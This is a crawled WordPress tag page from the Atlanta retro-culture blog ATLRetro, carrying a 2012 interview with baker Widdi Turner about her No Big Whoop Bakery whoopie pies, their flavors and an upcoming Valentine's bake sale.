

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/desserts/
body_size: 15407
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>desserts &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; desserts Tag Feed" href="https://atlretro.com/tag/desserts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=4F69255CCD7302AF46FBBA7CB9BDC685');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="desserts"/>
      <meta property="og:url" content="https://atlretro.com/tag/desserts/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="desserts"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/desserts/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/02/08/whoopie/">Kool Kat of the Week: Making Whoopie Pies with Widdi Turner of No Big Whoop Bakery, Just in Time for the Turnin’ Trixx Bake Sale and Valentine’s Day!</a></h2>
            Posted on: <strong>Feb 8th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_4725" style="width: 237px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/bigwhoop1.jpeg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4725" class="size-full wp-image-4725" title="bigwhoop1" src="https://www.atlretro.com/wp-content/uploads/2012/02/bigwhoop1.jpeg" alt="" width="227" height="320" srcset="https://atlretro.com/wp-content/uploads/2012/02/bigwhoop1.jpeg 227w, https://atlretro.com/wp-content/uploads/2012/02/bigwhoop1-212x300.jpg 212w" sizes="(max-width: 227px) 100vw, 227px" /></a><p id="caption-attachment-4725" class="wp-caption-text">Widdi Turner&#39;s whoopie pies make a delicious Valentine&#39;s gift.</p></div>
<p><em>By Jennifer Belgard</em><br />
<em>Contributing Editor</em></p>
<p>Widdi Turner is one of the most talented and busiest gals in the ATL. She’s an actor, producer, crafter, a baton twirling-go-go dancing-performer, and an adventurous baker. She’s a one woman whirlwind taking Atlanta by storm. This month celebrates the one-year anniversary of her <strong><a href="https://www.facebook.com/nobigwhoopbakery">No Big Whoop Bakery</a></strong>, and Widdi is taking it to new heights. Her delectable treats are the perfect gift this Valentine&#8217;s Day.</p>
<p>Widdi’s homemade <strong>Nutella Whoopie Pies</strong> are the number-one selling dessert at <strong><a href="https://www.wisteria-atlanta.com/" target="_blank">Wisteria</a> Restaurant</strong> in Inman Park.  Her weekly specialty flavors are also available online, or at <strong><a href="https://www.casserolesatlanta.com/" target="_blank">Casseroles</a></strong> in Morningside.  You can pick up her goodies and many others at the <a href="https://www.facebook.com/events/231466283599702/" target="_blank"><strong>Turnin’ TriXXX Bake Sale</strong> </a><strong>Sunday, Feb. 12</strong> at the <strong><a href="https://www.theeayc.com/" target="_blank">Euclid Avenue Yacht Club</a></strong> in Little 5 Points from 2 p.m. to 6 p.m.</p>
<p><em>ATLRetro: Tell me a little about yourself.</em></p>
<p><strong>Widdi Turner</strong>: Well, I do a little this, I do a little that!  I&#8217;ve worn a lot of hats in my life, which is probably why I first became an actor &#8211; I figured then I could be anything. In addition to acting &#8211; my biggest claim to fame would be appearances on <strong><a href="https://www.youtube.com/watch?v=thF1ryaj3dE" target="_blank">GOOD EATS</a></strong> with <strong><a href="https://www.altonbrown.com/">Alton Brown</a></strong> &#8211; I also produce commercials, have my own crafts business [called] <strong><a href="https://www.facebook.com/widdiwoo" target="_blank">widdiwoo</a></strong>; twirl with <strong><a href="https://www.facebook.com/turnintrixxx" target="_blank">Turnin&#8217; TriXXX</a>, <a href="https://www.facebook.com/video/video.php?v=10150265872122614">Little 5 Points&#8217; premier baton twirling troupe!</a>;</strong> but mostly these days, I make whoopie pies &#8211; lots and lots of whoopie pies.</p>
<p><em>What led to the creation of No Big Whoop Bakery?</em></p>
<p>Speaking of Turnin&#8217; TriXXX, we have a semi-annual bake sale at the Euclid Ave Yacht Club. Last year &#8211; one year ago this Valentine&#8217;s Day, in fact! &#8211; I introduced my whoopie pies along with cake pops and macaroons. The whoopie pies were the easiest of the three, so thankfully they were also the most popular!  And literally, after that day, the orders have never stopped coming in.  I had no intention of starting a business. It basically took on a life of its own, and I&#8217;m just tagging along for the ride.</p>
<div id="attachment_4726" style="width: 330px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/widditurner.jpeg"><img decoding="async" aria-describedby="caption-attachment-4726" class="size-full wp-image-4726" title="widditurner" src="https://www.atlretro.com/wp-content/uploads/2012/02/widditurner.jpeg" alt="" width="320" height="294" srcset="https://atlretro.com/wp-content/uploads/2012/02/widditurner.jpeg 320w, https://atlretro.com/wp-content/uploads/2012/02/widditurner-300x275.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a><p id="caption-attachment-4726" class="wp-caption-text">Widdi Turner making whoopie pies.</p></div>
<p>I have about 10 that stay in constant rotation.  I recently cut the list down a little, although there are more flavors that I make if requested.  I do special events such as showers, wedding receptions, birthdays, etc.  I can personalize the wrapper that the treats come in with a special message, or display them unwrapped on platters in a decorative way.  I did one wedding reception where the bride was from Brazil and the groom was from India, so I created a whoopie pie of cardamom pistachio cake with mango buttercream filling.  They were a big hit!</p>
<p><em>Where do you find your inspiration?</em></p>
<p>It doesn&#8217;t hurt that I&#8217;m addicted to <strong>Food Network, Cooking Channel</strong> and <strong>TOP CHEF</strong>!  And of course, I could spend days exploring food blogs.  I try to think of foods I enjoy that demand to be recreated in whoopie pie form.  Being half-Asian, I&#8217;m familiar with flavors in Asian desserts, so I made a Japanese whoopie pie as a tsunami recovery fundraiser. It was a matcha tea cake with red bean paste buttercream and a swath of chestnut paste.  I called it the &#8220;Kibou Cake&#8221;; kibou means &#8220;hope&#8221; in Japanese.  Drinks can also be an inspiration, as the case is with one of my most popular flavors, the Irish Whoopie Bombe (Guinness chocolate cake, Jameson chocolate ganache and Bailey&#8217;s Irish Cream Cheese filling).</p>
<p><em>What has been your biggest challenge?</em></p>
<p>Basically I feel like I&#8217;m working 2+ full time jobs as I grow this business but still have to work &#8220;the day job.&#8221;  And it has grown to the point where I have to take the big leap soon of making it full time, but that takes money.  Right now I&#8217;m working on the business plan and fundraising ideas,  Wish me luck!</p>
<div id="attachment_4727" style="width: 330px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/02/nutellawhoopiepies.jpeg"><img decoding="async" aria-describedby="caption-attachment-4727" class="size-full wp-image-4727" title="nutellawhoopiepies" src="https://www.atlretro.com/wp-content/uploads/2012/02/nutellawhoopiepies.jpeg" alt="" width="320" height="214" srcset="https://atlretro.com/wp-content/uploads/2012/02/nutellawhoopiepies.jpeg 320w, https://atlretro.com/wp-content/uploads/2012/02/nutellawhoopiepies-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></a><p id="caption-attachment-4727" class="wp-caption-text">Widdi Turner&#39;s best-selling Nutella Whoopie Pies.</p></div>
<p>I am the baker at <strong><a href="https://www.casserolesatlanta.com/" target="_blank">Casseroles</a></strong> in Morningside (1393 North Highland Ave behind Meringue), so they carry the pies, and <strong><a href="https://www.wisteria-atlanta.com/" target="_blank">Wisteria</a></strong> (471 North Highland Ave) carries my pies on their dessert menu. Currently they serve the Nutella Whoopie, and it&#8217;s their top selling item.  Did I mention I make my own Nutella?  You can also order from me by checking out my <strong><a href="www.facebook.com/nobigwhoopbakery " target="_blank">Facebook page</a></strong> and emailing me your order [at] <a href="https://us.mc1108.mail.yahoo.com/mc/compose?to=widdi@nobigwhoopbakery.com">widdi@nobigwhoopbakery.com</a>.</p>
<p><em>Any specials for Valentine&#8217;s Day?</em></p>
<p>Agh!  Thanks for reminding me!  Well, I&#8217;ll be baking something &#8211; probably some new items to test out for the bakery &#8211; for the Turnin&#8217; TriXXX Bake Sale that will be Sunday, Feb 12 at the Euclid Ave Yacht Club from 2 to 6 p.m.  And my Valentine&#8217;s Day specials will be posted on my Facebook page, so check back often!</p>
<p><em>All photos are courtesy of Widdi Turner and No Big Whoop Bakery!</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alton-brown/" rel="tag">Alton Brown</a>, <a href="https://atlretro.com/tag/bakery/" rel="tag">bakery</a>, <a href="https://atlretro.com/tag/baking/" rel="tag">baking</a>, <a href="https://atlretro.com/tag/baton/" rel="tag">baton</a>, <a href="https://atlretro.com/tag/casseroles/" rel="tag">casseroles</a>, <a href="https://atlretro.com/tag/cooking-channel/" rel="tag">Cooking Channel</a>, <a href="https://atlretro.com/tag/desserts/" rel="tag">desserts</a>, <a href="https://atlretro.com/tag/euclid-avenue-yacht-club/" rel="tag">Euclid Avenue Yacht Club</a>, <a href="https://atlretro.com/tag/good-eats/" rel="tag">Good Eats</a>, <a href="https://atlretro.com/tag/inman-park/" rel="tag">Inman Park</a>, <a href="https://atlretro.com/tag/irish-whoopie-bombe/" rel="tag">Irish Whoopie Bombe</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/kibou-cake/" rel="tag">kibou cake</a>, <a href="https://atlretro.com/tag/matcha-tea-cake/" rel="tag">matcha tea cake</a>, <a href="https://atlretro.com/tag/no-big-whoop/" rel="tag">No Big Whoop</a>, <a href="https://atlretro.com/tag/nutella/" rel="tag">Nutella</a>, <a href="https://atlretro.com/tag/top-chef/" rel="tag">Top Chef</a>, 